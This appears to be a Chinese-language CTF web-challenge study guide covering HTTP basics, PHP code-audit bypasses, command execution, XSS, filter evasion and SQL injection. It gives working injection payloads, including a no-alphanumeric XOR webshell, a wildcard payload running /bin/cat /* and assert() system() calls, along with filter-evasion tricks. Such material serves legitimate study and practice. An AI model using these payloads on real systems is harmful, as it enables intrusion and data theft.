
基础知识类题目#
考察基本的查看网页源代码、HTTP请求、修改页面元素等。
这些题很简单,比较难的比赛应该不会单独出,就算有因该也是Web的签到题。
实际做题的时候基本都是和其他更复杂的知识结合起来出现。
姿势:恶补基础知识就行
查看网页源代码#
按F12就都看到了,flag一般都在注释里,有时候注释里也会有一条hint或者是对解题有用的信息。
BugKu web2:http://123.222.333.12:8002/web2
BugKu web3:http://123.222.333.12:8002/web3
发送HTTP请求#
可以用hackbar,有的也可以写脚本。
BugKu web2基础$_GET:http://123.222.333.12:8002/get/
BugKu web2基础$_POST:http://123.222.333.12:8002/post/
BugKu 点击一百万次:http://123.222.333.12:8002/test/
举个脚本的例子(题目是Bugku web基础$_POST):
import requests
r = requests.post('http://123.222.333.12:8002/post/',data=['what' : 'flag'])
print(r.text)
不常见类型的请求发送#
以前做过一道题考OPIONS请求,可惜题目找不到了,而且那道题也不算很基础。
不过如果要发送这类请求,写一个脚本应该就能解决了。
HTTP头相关的题目#
主要是查看和修改HTTP头。
目前做过的web题目有很大一部分都是与HTTP头相关的,而且这种题目也相当常见,
不和其他知识结合的情况下也算事属于基础题的范畴吧。
姿势:不同的类型有不同的利用方法,基本都离不开抓包,有些简单的也可以利用浏览器F12的网络标签解决。但是最根本的应对策略,是
熟悉一些常见请求头的格式、作用等,这样考题目的时候就很容易知道要怎么做了。
查看相应头#
有时候响应头里会有hint或者题目关键信息,也有时候会直接把flag放在响应头里给,但是直接查看响应头拿flag的题目不多,
因为太简单了。
知识查看的话,可以不用抓包,用F12的“网络”标签就可以解决了。
BugKu 头等舱:http://123.222.333.12:8002/hd.php
修改请求头、伪造Cookie#
常见的有set-cookie、XFF和Referer,总之考法很灵活,做法比较固定,知道一些常见的请求头再根据题目随机应变就没问题了。
有些题目还需要伪造cookie,根据题目要求做就行了。
可以用Burp抓包,也可以直接在浏览器的F12“网络”标签里改。
Git源码泄露#
flag一般在源码的某个文件里,但也有和其他知识结合、需要进一步利用的情况,比如XCTF社区的mfw这道题。
姿势:GitHack一把梭
python爬虫信息处理#
这类题目一般都是给一个页面,页面中有算式或者是一些数字,要求在很短的时间内求出结果并提交,如果结果正确就可以返回flag。
因为所给时间一般都很短而且计算比较复杂,所以只能写脚本。这种题目的脚本一般都需要用到requests库BeauifulSoup库(或者re库(正则表达式)),个人感觉使用BeautifulSoup简单一些。
姿势:requests库和BeautifulSoup库熟练掌握后,再多做几道题或者写几个爬虫的项目,一般这类题目就没什么问题了。主要还是对BeautifulSoup的熟练掌握,另外还需要一点点web前端(html)的知识

Bugku 秋名山老司机: http://123.206.87.240:8002/qiumingshan/#这道题的脚本如下,还可以继续优化
#经常出现执行了但是不弹flag的情况,多试几次就行了
from bs4 import BeautifulSoup
import requests
r = requests.Session()
s = r.get("http://123.206.87.240:8002/qiumingshan/")
s.encoding = 'utf-8'
text = s.text
soup = BeautifulSoup(text)
tag = soup.div
express = str(tag.string)
express = express[0 : -3]
answer = eval(express)
ans = {"value" : answer}
flag = r.post('http://123.206.87.240:8002/qiumingshan/', data = ans)
print(flag.text)实验吧 速度爆破: http://www.shiyanbar.com/ctf/1841

HGAME2019的部分题目似乎还出现了反爬虫措施,但当时我还不会写爬虫,那一道题目也没有做,所以也不大清楚,以后如果再遇到那类题目再慢慢补上吧。
PHP代码审计#
代码审计覆盖面特别广,分类也很多,而且几乎什么样的比赛都会有,算是比较重要的题目类型之一吧。
姿势:具体问题具体分析,归根结底还是要熟练掌握PHP这门语言,了解一些常见的会造成漏洞的函数及利用方法等。
PHP弱类型hash比较缺陷#
这是代码审计最基础的题目了,也比较常见。
典型代码:
if(md5($a) == md5($b)) { //注意两个等号“==”
echo $flag;
}
加密函数也有可能是sha1或者其他的,但是原理都是不变的。
这个漏洞的原理如下:
== 在进行比较的时候,会先将两边的变量类型转化成相同的,再进行比较。
0e在比较的时候会将其视作为科学计数法,所以无论0e后面是什么,0的多少次方还是0。
所以只要让a和b在经过相应的函数加密之后都是以0e开头就可以。
以下是一些md5加密后开头为0e的字符串:

QNKCDZO
0e830400451993494058024219903391
s878926199a
0e545993274517709034328855841020
s155964671a
0e342768416822451524974117254469
s214587387a
0e848240448830537924465865611904
s214587387a
0e848240448830537924465865611904
s878926199a
0e545993274517709034328855841020
s1091221200a
0e940624217856561557816327384675
s1885207154a
0e509367213418206700842008763514
aabg7XSs

另外,这个也可以用数组绕过,这个方法在下面会详细说。
数组返回NULL绕过#
PHP绝大多数函数无法处理数组,向md5函数传入数组类型的参数会使md5()函数返回NULL(转换后为False),进而绕过某些限制。
如果上面的代码变成:
if(md5($a) === md5($b)) { //两个等号变成三个
echo $flag;
}
那么利用弱类型hash比较缺陷将无法绕过,这时可以使用数组绕过。
**传入?a[]=1&b[]=2 **就可以成功绕过判断。
这样的方法也可以用来绕过sha1()等hash加密函数相关的判断,也可以绕过正则判断,可以根据具体情况来灵活运用。
正则表达式相关#
ereg正则%00截断
ereg函数存在NULL截断漏洞,使用NULL可以截断过滤,所以可以使用%00截断正则匹配。
Bugku ereg正则%00截断:http://123.206.87.240:9009/5.php
数组绕过
正则表达式相关的函数也可以使用数组绕过过滤,绕过方法详见数组返回NULL绕过。
上面那道题也可以用数组绕过。
单引号绕过preg_match()正则匹配
在每一个字符前加上单引号可以绕过preg_match的匹配,原理暂时不明。
例如有如下代码:

<?php
$p = $_GET['p'];
if (preg_match('/[0-9a-zA-Z]{2}/',$p) === 1) {
echo 'False';
} else {
$pp = trim(base64_decode($p));
if ($pp === 'flag.php') {
echo 'success';
}
}
?>

payload:p='Z'm'x'h'Z'y'5'w'a'H'A'=
不含数字与字母的WebShell
如果题目使用preg_match()过滤掉了所有的数字和字母,但是没有过滤PHP的变量符号$,可以考虑使用这种方法。
典型代码:

<?php
include'flag.php';
if(isset($_GET['code'])){
$code=$_GET['code'];
if(strlen($code)>50){
die("Too Long.");
}
if(preg_match("/[A-Za-z0-9_]+/",$code)){
die("Not Allowed.");
}
@eval($code);
}else{
highlight_file(__FILE__);
}
//$hint = "php function getFlag() to get flag";
?>

这种方法的核心是字符串的异或操作。
爆破脚本:

chr1 = ['@', '!', '"', '#', '$', '%', '&', '\'', '(', ')', '*', '+', ',', '-', '.', '/', ':', ';', '<', '=', '>', '?', '[', '\\', ']', '^', '_', '`', '{', '|', '}', '~']
chr2 = ['@', '!', '"', '#', '$', '%', '&', '\'', '(', ')', '*', '+', ',', '-', '.', '/', ':', ';', '<', '=', '>', '?', '[', '\\', ']', '^', '_', '`', '{', '|', '}', '~']
for i in chr1 :
for j in chr2 :
print(i + 'xor' + j + '=' + (chr(ord(i) ^ ord(j))))

根据题目的要求,用异或出来的字符串拼出合适的Payload,并放在PHP变量中执行。变量名可以用中文。
比如这道题的Payload:?code=$啊="@@^|@@@"^"'%*:,!'";$啊();
Linux通配符绕过正则匹配
典型代码如下,与前一种题目非常相似,但也不大一样:
<?php
if(isset($_GET['code'])){
$code=$_GET['code'];
if(strlen($code)>50){
die("Too Long.");
}
if(preg_match("/[A-Za-z0-9_$]+/",$code)){
die("Not Allowed.");
}
@eval($code);
}else{
highlight_file(__FILE__);
}
//flag in /
?>

最主要的区别就是过滤了$和_,也就是说无法使用变量符号$了。
这时候可以考虑采用通配符绕过。
通配符有点像正则表达式,有自己的匹配规则,看这张图:

所以构造一下通配符就是/???/??? /*。
因为过滤了变量符号,没法通过上面那种方法来执行了。但是,可以通过闭合PHP标记来执行,也就是:?><?=/???/??? /*?>(/bin/cat /*)。
所以本题的payload为:?code=?><?=/???/??? /*?>
具体解法可以参照此篇文章的前两道题目:https://www.jianshu.com/p/ecc2414ec110
命令执行漏洞#
assert()函数引起的命令执行
ssert函数的参数为字符串时,会将字符串当做PHP命令来执行。
例如:assert('phpinfo()')相当于执行<?php phpinfo() ?>
以一道题目为例:
本题目中题目文件夹下放置了一个隐藏的flag文件。

<?php
error_reporting(0);
if (isset($_GET['file'])) {
if($_GET['file'] === "flag"){
highlight_file("flag.php");
}else{
$page = $_GET['file'];
}
} else {
$page = "./flag.php";
}
assert("file_exists('$page')");
?>
解法:
构造闭合 file_exists()函数,并使assert()执行恶意代码。
Linux命令ls -a可用于查看该目录下所有文件,包括隐藏文件。
payload:
?file=123') or system('ls -a');#
?file=123') or system('cat .ffll44gg');#
XSS题目#
这类题目会涉及到三种XSS类型,具体类型要根据题目来判断。一般都是向后台发送一个带有XSS Payload的文本,在返回的Cookie中含有flag,解法是在XSS Payload。
这类题目一般都会带有过滤和各种限制,需要了解一些常用的绕过方法。
姿势:XSS归根结底还是JavaScript,JavaScript的威力有多大,XSS的威力就有多大。要知道一些常用的XSS Payload,还要把三类XSS的原理弄明白。做题时需要用到XSS平台,网上有公用的,也可以自己在VPS上搭一个。
JavisOJ babyxss:http://web.jarvisoj.com:32800/
绕过waf#
其实绝大多数比较难的题目多多少都会对输入有过滤,毕竟在现实的网络中肯定是会对输入进行限制的,但是这里还是把过滤单独列出来了。
姿势:多掌握一些不同的绕过方法。
长度限制#
有些题目会要求输入较长的文本,但对文本的长度进行了限制。
对于这种题目,既可以用BurpSuite抓包改包绕过,也可以直接在F12里改页面源代码。
Bugku 计算器(修改页面源代码):http://123.206.87.240:8002/yanzhengma/
DVWA 存储型XSS的标题栏会对长度进行限制,使用BurpSuite抓包绕过。
双写#
双写可以绕过对输入内容过滤的单次判断,在XSS、SQL注入和PHP代码审计的题目中比较常见。
双写顾名思义就是将被过滤的关键字符写两遍,比如,如果要添加XSS Payload,又需要插入<script>标签,就可以构造如下的Payload:<scr<script>ipt>来绕过对<script>标签的单次过滤限制。
这样的方法不仅对XSS有用,也可以用于代码审计和SQL注入。
HGAME2019有一道XSS题目就是过滤了<script>,可以用双写绕过。
等价替代#
就是不用被过滤的字符,而使用没有被过滤却会产生相同效果的字符。
比如,如果SQL注入题目中过滤了空格,可以用/**/绕过对空格的限制;XSS题目如果过滤了<script>标签,可以使用其他类型的payload;如果需要使用cat命令却被过滤,可以使用tac、more、less命令来替代等。
实验吧 简单的SQL注入:http://www.shiyanbar.com/ctf/1875
URL编码绕过#
如果过滤了某个必须要用的字符串,输入的内容是以GET方式获取的(也就是直接在地址栏中输入),可以采用url编码绕过的方式。比如,过滤了 cat,可以使用 c%61t来绕过。
Linux命令使用反斜杠绕过#
在Linux下,命令中加入反斜杠与原命令完全等价。例如,cat与 ca\t两条命令等价,效果完全相同。
可以利用这个特性来进行一些绕过操作(当然,这个仅限于命令执行漏洞)。
URL二次解码绕过#
这个类型本来应该放在代码审计里面,但是既然是一种绕过过滤的姿势,就写在这里了。
如果源码中出现了urldecode()函数,可以利用url二次解码来绕过。
以下是一些常用的HTML URL编码:

Bugku urldecode二次编码绕过:http://123.206.87.240:9009/10.php
数组绕过#
详见PHP代码审计的“数组返回NULL”绕过。
数组绕过的应用很广,很多题目都可以用数组绕过。
SQL注入#
SQL注入是一种灵活而复杂的攻击方式,归根结底还是考察对SQL语言的了解和根据输入不同数据网页的反应对后台语句的判断,当然也有sqlmap这样的自动化工具可以使用。
姿势:如果不用sqlmap或者是用不了,就一定要把SQL语言弄明白,sqlmap这样的自动化工具也可以使用。
使用sqlmap#
sqlmap的应用范围还不大明确,我都是如果sqlmap没法注入就手工注入。
sqlmap教程:https://www.jianshu.com/p/4509bdf5e3d0
版权归原作者 不会代码的小徐 所有, 如有侵权,请联系我们删除。